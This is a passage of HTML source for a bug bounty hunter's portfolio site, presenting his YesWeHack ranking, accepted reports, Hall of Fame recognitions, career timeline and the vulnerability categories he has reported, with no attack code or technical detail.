



<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>mihad0x1 — Mihad Mehrab | Security Researcher & Bug Bounty Hunter</title>

<meta name="description" content="mihad0x1 (Mihad Mehrab) is a security researcher and bug bounty hunter specializing in web & API security, ranked in YesWeHack's Top 300 hunters.">

<meta name="keywords" content="mihad0x1,Mihad Mehrab,Bug Bounty,Hacker,Security Researcher,YesWeHack,Web Security,API Security">

<meta name="author" content="Mihad Mehrab">

<link rel="canonical" href="https://mihad0x1.github.io/">

<meta property="og:type" content="website">
<meta property="og:url" content="https://mihad0x1.github.io/">
<meta property="og:title" content="mihad0x1 — Mihad Mehrab | Security Researcher & Bug Bounty Hunter">
<meta property="og:description" content="Mihad Mehrab - Security Researcher, Bug Bounty Hunter, Top 300 YesWeHack.">
<meta property="og:image" content="https://mihad0x1.github.io/assets/profile.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://mihad0x1.github.io/">
<meta name="twitter:title" content="mihad0x1 — Mihad Mehrab | Security Researcher & Bug Bounty Hunter">
<meta name="twitter:description" content="Mihad Mehrab - Security Researcher, Bug Bounty Hunter, Top 300 YesWeHack.">
<meta name="twitter:image" content="https://mihad0x1.github.io/assets/profile.png">

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Person",
  "name": "Mihad Mehrab",
  "alternateName": "mihad0x1",
  "url": "https://mihad0x1.github.io/",
  "image": "https://mihad0x1.github.io/assets/profile.png",
  "jobTitle": "Security Researcher",
  "description": "Security Researcher and Bug Bounty Hunter specializing in web and API security.",
  "sameAs": [
    "https://github.com/mihad0x1",
    "https://medium.com/@mihad0x1",
    "https://www.youtube.com/@mihad0x1",
    "https://x.com/mihad0x1",
    "https://yeswehack.com/hunters/mihad0x1"
  ]
}
</script>

<link rel="icon" href="assets/favicon.png">

<link rel="stylesheet" href="style.css">

<link rel="preconnect" href="https://fonts.googleapis.com">

<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

<link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=JetBrains+Mono:wght@300;400;500&display=swap" rel="stylesheet">

<link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"/>

</head>

<body>



<!--========================================
LOADER
=========================================-->

<div id="loader">

<div class="loader-logo">

mihad<span>0x1</span>

</div>

<div class="loader-bar">

<div class="loader-progress"></div>

</div>

</div>



<!--========================================
BACKGROUND
=========================================-->

<div class="background-grid"></div>

<div class="glow glow1"></div>

<div class="glow glow2"></div>



<!--========================================
NAVBAR
=========================================-->

<header>

<nav class="navbar">

<a href="#" class="logo">

mihad<span>0x1</span>

</a>

<ul class="nav-links" id="navLinks">

<li><a href="#about">About</a></li>

<li><a href="#achievements">Achievements</a></li>

<li><a href="#skills">Skills</a></li>

<li><a href="#writeups">Writeups</a></li>

<li><a href="#contact">Contact</a></li>

</ul>

<button class="menu-btn" id="menuBtn" aria-label="Toggle navigation menu" aria-expanded="false">

<i class="fa-solid fa-bars"></i>

</button>

</nav>

</header>



<!--========================================
HERO
=========================================-->

<section class="hero">

<div class="hero-left">

<p class="small-title">

HELLO, I'M

</p>

<h1>

mihad<span>0x1</span>

</h1>

<h2>

<span id="typing"></span>

</h2>

<p class="hero-description">

Independent Security Researcher specializing in Web Application Security,
API Security, Business Logic vulnerabilities and Responsible Disclosure.
Currently ranked among the <strong>Top 300 Researchers</strong> on YesWeHack.

</p>



<div class="hero-buttons">

<a href="#writeups" class="btn-primary">

<i class="fa-solid fa-book-open"></i>

Read Writeups

</a>

<a href="assets/Mihad_CV.pdf"

target="_blank" rel="noopener noreferrer"

class="btn-secondary">

<i class="fa-solid fa-file-arrow-down"></i>

Download CV

</a>

</div>



<div class="hero-social">

<a href="https://github.com/mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="GitHub">

<i class="fab fa-github"></i>

</a>

<a href="https://x.com/mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="X (Twitter)">

<i class="fab fa-x-twitter"></i>

</a>

<a href="https://medium.com/@mihad0x1" target="_blank" rel="noopener noreferrer" aria-label="Medium">

<i class="fab fa-medium"></i>

</a>

<a href="https://www.youtube.com/@mihad0x1"

target="_blank" rel="noopener noreferrer" aria-label="YouTube">

<i class="fab fa-youtube"></i>

</a>

<a href="https://yeswehack.com/hunters/mihad0x1"

target="_blank" rel="noopener noreferrer" aria-label="YesWeHack hunter profile">

<i class="fa-solid fa-shield-halved"></i>

</a>

</div>

</div>



<div class="hero-right">

<div class="profile-card">

<img src="assets/profile.png"

alt="mihad0x1 - Mihad Mehrab, Security Researcher">

<div class="status">

<span></span>

Available for Responsible Disclosure

</div>

</div>

</div>

</section>



<!--========================================
STATS
=========================================-->

<section class="stats">

<div class="stat-card">

<h2 class="counter" data-target="75">

0

</h2>

<p>

Accepted Reports

</p>

</div>

<div class="stat-card">

<h2 class="counter" data-target="300">

0

</h2>

<p>

Top Global Rank

</p>

</div>

<div class="stat-card">

<h2 class="counter" data-target="6">

0

</h2>

<p>

Hall of Fame

</p>

</div>

<div class="stat-card">

<h2 class="counter" data-target="2024">

0

</h2>

<p>

Started Hunting

</p>

</div>

</section>



<!--========================================
LIVE TERMINAL
=========================================-->

<section class="terminal-section">

<div class="terminal">

<div class="terminal-top">

<span class="red"></span>

<span class="yellow"></span>

<span class="green"></span>

<p>

terminal

</p>

</div>

<div class="terminal-body">

<p>

<span>$</span>

whoami

</p>

<p>

Name :
Mihad Mehrab

</p>

<p>

Role :
Security Researcher

</p>

<p>

Platform :
YesWeHack

</p>

<p>

Rank :
Top 300 Worldwide

</p>

<p>

Reports :
75+

</p>

<p>

Status :
<span class="terminal-status">

Hunting...

</span>

</p>

</div>

</div>

</section>

<!--========================================
ABOUT
=========================================-->

<section class="about section reveal" id="about">

<div class="section-heading">

<span>01</span>

<h2>About Me</h2>

</div>

<div class="about-grid">

<div class="about-text">

<p>

I'm <strong>Mihad Mehrab</strong>, an Independent Security Researcher from Bangladesh with a strong passion for Web Application Security and Bug Bounty Hunting.

Since September 2024, I have been actively working with international bug bounty platforms, helping organizations identify and responsibly disclose security vulnerabilities before they can be exploited.

My primary areas of expertise include Access Control, Business Logic, Authentication, API Security, IDOR, and Web Application Security.

</p>

<p>

I enjoy solving complex security challenges, continuously learning new technologies, and sharing knowledge through technical write-ups. My long-term goal is to become one of the leading Security Researchers in the industry while contributing to a safer internet.

</p>

</div>

<div class="about-info">

<div class="info-card">

<h4>Experience</h4>

<p>Independent Security Researcher</p>

</div>

<div class="info-card">

<h4>Focus</h4>

<p>Web & API Security</p>

</div>

<div class="info-card">

<h4>Country</h4>

<p>Bangladesh</p>

</div>

<div class="info-card">

<h4>Platform</h4>

<p>YesWeHack</p>

</div>

</div>

</div>

</section>



<!--========================================
PROFESSIONAL JOURNEY
=========================================-->

<section class="journey section reveal">

<div class="section-heading">

<span>02</span>

<h2>Professional Journey</h2>

</div>

<div class="timeline">

<div class="timeline-item">

<div class="timeline-dot"></div>

<div class="timeline-content">

<span class="year">

2022

</span>

<h3>

Cyber Security Learning

</h3>

<p>

Started studying networking, Linux, ethical hacking and web security fundamentals while completing multiple security training programs.

</p>

</div>

</div>



<div class="timeline-item">

<div class="timeline-dot"></div>

<div class="timeline-content">

<span class="year">

September 2024

</span>

<h3>

Started Bug Bounty Journey

</h3>

<p>

Began hunting vulnerabilities professionally on international bug bounty platforms with a primary focus on YesWeHack.

</p>

</div>

</div>



<div class="timeline-item">

<div class="timeline-dot"></div>

<div class="timeline-content">

<span class="year">

2025 - Present

</span>

<h3>

International Recognition

</h3>

<p>

Achieved Top 300 Global Ranking on YesWeHack and received multiple Hall of Fame recognitions from international organizations.

</p>

</div>

</div>

</div>

</section>



<!--========================================
FEATURED ACHIEVEMENTS
=========================================-->

<section class="achievements section reveal" id="achievements">

<div class="section-heading">

<span>03</span>

<h2>Featured Achievements</h2>

</div>

<div class="achievement-grid">

<div class="achievement-card">

<i class="fa-solid fa-ranking-star"></i>

<h3>

Top 300

</h3>

<p>

Ranked among the world's Top 300 Security Researchers on YesWeHack.

</p>

</div>



<div class="achievement-card">

<i class="fa-solid fa-shield-halved"></i>

<h3>

75+

</h3>

<p>

More than 75 accepted vulnerability reports across multiple international programs.

</p>

</div>



<div class="achievement-card">

<i class="fa-solid fa-medal"></i>

<h3>

GovTech

</h3>

<p>

Official recognition, commemorative medal and exclusive swag from the Government Technology Agency of Singapore.

</p>

</div>



<div class="achievement-card">

<i class="fa-solid fa-trophy"></i>

<h3>

International Hall of Fame

</h3>

<p>

Recognized by multiple international organizations for responsible vulnerability disclosure.

</p>

</div>

</div>

</section>



<!--========================================
HALL OF FAME
=========================================-->

<section class="hall section reveal">

<div class="section-heading">

<span>04</span>

<h2>Hall of Fame</h2>

</div>

<div class="hall-grid">

<div class="hall-card">

<h3>

GovTech Singapore

</h3>

<p>

Official Recognition

</p>

</div>

<div class="hall-card">

<h3>

PayNet

</h3>

<p>

Malaysia Financial Infrastructure

</p>

</div>

<div class="hall-card">

<h3>

Sanofi

</h3>

<p>

Responsible Disclosure

</p>

</div>

<div class="hall-card">

<h3>

DigitalOcean

</h3>

<p>

Hall of Fame

</p>

</div>

<div class="hall-card">

<h3>

MPB

</h3>

<p>

Hall of Fame

</p>

</div>

<div class="hall-card">

<h3>

Thalia Bücher

</h3>

<p>

Hall of Fame

</p>

</div>

</div>

</section>

<!--========================================
RESEARCH HIGHLIGHTS
=========================================-->

<section class="research section reveal">

<div class="section-heading">

<span>05</span>

<h2>Research Highlights</h2>

<p class="section-subtitle">

A selection of vulnerability categories I have responsibly reported through private and public bug bounty programs.

</p>

</div>

<div class="research-grid">

<div class="research-card critical">

<div class="research-top">

<span class="severity critical-badge">

Critical

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

Authentication Bypass

</h3>

<p>

Identified authentication logic weaknesses that allowed unauthorized access under specific conditions.

</p>

</div>



<div class="research-card high">

<div class="research-top">

<span class="severity high-badge">

High

</span>

<span class="status">

Accepted

</span>

</div>

<h3>

Business Logic Vulnerability

